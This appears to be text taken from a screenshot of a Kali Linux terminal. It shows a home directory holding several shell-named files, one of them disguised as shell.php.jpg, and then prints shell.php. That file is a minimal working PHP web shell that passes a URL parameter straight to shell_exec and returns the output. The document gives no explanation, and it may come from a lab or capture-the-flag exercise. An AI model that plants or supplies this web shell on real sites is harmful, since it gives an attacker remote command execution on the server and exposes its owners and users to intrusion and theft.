 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
'[...]' Documents ezio.sh.save gameshell.2 gameshell.5 ipvalidi_1.txt Pictures shell_dispaly.php Templates
Desktop Downloads gameshell gameshell.3 gameshell-save.sh Music Public shell.php Videos
discord.deb ezio.sh gameshell.1 gameshell.4 gameshell.sh p0wny.php shell2.php shell.php.jpg
┌──(kali㉿kali)-[~]
└─$ cat shell.php
<?php
if(isset($_GET['cmd'])){
    echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
}
?>
┌──(kali㉿kali)-[~]
└─$